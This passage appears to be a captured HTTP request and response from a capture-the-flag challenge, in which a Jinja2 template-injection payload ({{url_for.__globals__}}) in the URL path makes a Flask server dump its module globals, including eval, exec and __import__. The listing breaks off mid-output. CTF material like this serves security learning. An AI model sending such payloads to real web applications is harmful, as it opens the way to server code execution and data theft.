 Request
Raw Headers Hex
GET /shrine/{{url_for.__globals__}} HTTP/1.1
Host: shrine.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.87 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 14028
Date: Thu, 06 Sep 2018 22:54:40 GMT
Via: 1.1 google
Connection: close
{&#39;__name__&#39;: &#39;flask.helpers&#39;, &#39;__doc__&#39;: &#39;\n    flask.helpers\n    ~~~~~~~~~~~~~\n\n    Implements
various helpers.\n\n    :copyright: © 2010 by the Pallets team.\n    :license: BSD, see LICENSE for more details.\n&#39;,
&#39;__package__&#39;: &#39;flask&#39;, &#39;__loader__&#39;: &lt;_frozen_importlib_external.SourceFileLoader object at
0x7f3429e1c940&gt;, &#39;__spec__&#39;: ModuleSpec(name=&#39;flask.helpers&#39;,
loader=&lt;_frozen_importlib_external.SourceFileLoader object at 0x7f3429e1c940&gt;,
origin=&#39;/usr/local/lib/python3.7/site-packages/flask/helpers.py&#39;), &#39;__file__&#39;:
&#39;/usr/local/lib/python3.7/site-packages/flask/helpers.py&#39;, &#39;__cached__&#39;:
&#39;/usr/local/lib/python3.7/site-packages/flask/__pycache__/helpers.cpython-37.pyc&#39;, &#39;__builtins__&#39;:
{&#39;__name__&#39;: &#39;builtins&#39;, &#39;__doc__&#39;: &#34;Built-in functions, exceptions, and other objects.\n\nNoteworthy:
None is the `nil&#39; object; Ellipsis represents `...&#39; in slices.&#34;, &#39;__package__&#39;: &#39;&#39;,
&#39;__loader__&#39;: &lt;class &#39;_frozen_importlib.BuiltinImporter&#39;&gt;, &#39;__spec__&#39;:
ModuleSpec(name=&#39;builtins&#39;, loader=&lt;class &#39;_frozen_importlib.BuiltinImporter&#39;&gt;), &#39;__build_class__&#39;:
&lt;built-in function __build_class__&gt;, &#39;__import__&#39;: &lt;built-in function __import__&gt;, &#39;abs&#39;: &lt;built-in
function abs&gt;, &#39;all&#39;: &lt;built-in function all&gt;, &#39;any&#39;: &lt;built-in function any&gt;, &#39;ascii&#39;:
&lt;built-in function ascii&gt;, &#39;bin&#39;: &lt;built-in function bin&gt;, &#39;breakpoint&#39;: &lt;built-in function
breakpoint&gt;, &#39;callable&#39;: &lt;built-in function callable&gt;, &#39;chr&#39;: &lt;built-in function chr&gt;,
&#39;compile&#39;: &lt;built-in function compile&gt;, &#39;delattr&#39;: &lt;built-in function delattr&gt;, &#39;dir&#39;:
&lt;built-in function dir&gt;, &#39;divmod&#39;: &lt;built-in function divmod&gt;, &#39;eval&#39;: &lt;built-in function eval&gt;,
&#39;exec&#39;: &lt;built-in function exec&gt;, &#39;format&#39;: &lt;built-in function format&gt;, &#39;getattr&#39;: &lt;built-in
function getattr&gt;, &#39;globals&#39;: &lt;built-in function globals&gt;, &#39;hasattr&#39;: &lt;built-in function hasattr&gt;,
&#39;hash&#39;: &lt;built-in function hash&gt;, &#39;hex&#39;: &lt;built-in function hex&gt;, &#39;id&#39;: &lt;built-in function
id&gt;, &#39;input&#39;: &lt;built-in function input&gt;, &#39;isinstance&#39;: &lt;built-in function isinstance&gt;,
&#39;issubclass&#39;: &lt;built-in function issubclass&gt;, &#39;iter&#39;: &lt;built-in function iter&gt;, &#39;len&#39;:
&lt;built-in function len&gt;, &#39;locals&#39;: &lt;built-in function locals&gt;, &#39;max&#39;: &lt;built-in function max&gt;,
&#39;min&#39;: &lt;built-in function min&gt;, &#39;next&#39;: &lt;built-in function next&gt;, &#39;oct&#39;: &lt;built-in function